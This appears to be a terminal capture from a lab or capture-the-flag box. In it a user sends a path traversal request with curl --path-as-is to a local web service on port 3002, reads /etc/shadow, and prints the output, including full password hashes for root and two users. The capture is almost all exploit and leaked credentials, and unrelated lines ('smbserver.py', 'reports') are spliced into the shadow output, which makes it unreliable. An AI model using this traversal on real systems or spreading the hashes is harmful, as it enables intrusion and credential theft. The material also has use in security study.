 cassie@clue:~$ curl --path-as-is http://localhost:3002/../../../../../../../../../etc/shadow
root:$6$kuXiAC8PIOY2uis9$LrTzlkYSlY485ZREBLW5iPSpNxamM38BL85BPmaIAWp05VlV.tdq0EryiFLbLryvbsGTx50
dLnMsxIk7PJB5P1:19209:0:99999:7:::
daemon:*:18555:0:99999:7:::
bin:*:18555:0:99999:7:::
smbserver.py
sys:*:18555:0:99999:7:::
sync:*:18555:0:99999:7:::
games:*:18555:0:99999:7:::
man:*:18555:0:99999:7:::
lp:*:18555:0:99999:7:::
mail:*:18555:0:99999:7:::
news:*:18555:0:99999:7:::
uucp:*:18555:0:99999:7:::
reports
proxy:*:18555:0:99999:7:::
www-data:*:18555:0:99999:7:::
backup:*:18555:0:99999:7:::
list:*:18555:0:99999:7:::
irc:*:18555:0:99999:7:::
gnats:*:18555:0:99999:7:::
nobody:*:18555:0:99999:7:::
_apt:*:18555:0:99999:7:::
systemd-timesync:*:18555:0:99999:7:::
systemd-network:*:18555:0:99999:7:::
systemd-resolve:*:18555:0:99999:7:::
messagebus:*:18555:0:99999:7:::
sshd:*:18555:0:99999:7:::
systemd-coredump:!!:18555::::::
ntp:*:19209:0:99999:7:::
cassandra:!:19209:0:99999:7:::
cassie:$6$/WeFDwP1CNIN34/z$9woKSLSZhgHw1mX3ou90wnR.i5LHEfeyfHbxu7nYmaZILVrbhHrSeHNGqV0WesuQWGIL7
DHEwHKOLK6UX79DI0:19209:0:99999:7:::
freeswitch:!:19209::::::
anthony:$6$01NV0gAhVLOnUHb0$byLv3N95fqVvhut9rbsrYOVzi8QseWfkFl7.VDQ.26a.0IkEVR2TDXoTv/KCMLjUOQZM
MpkTUdC3WIyqSWQ.Y1:19209:0:99999:7:::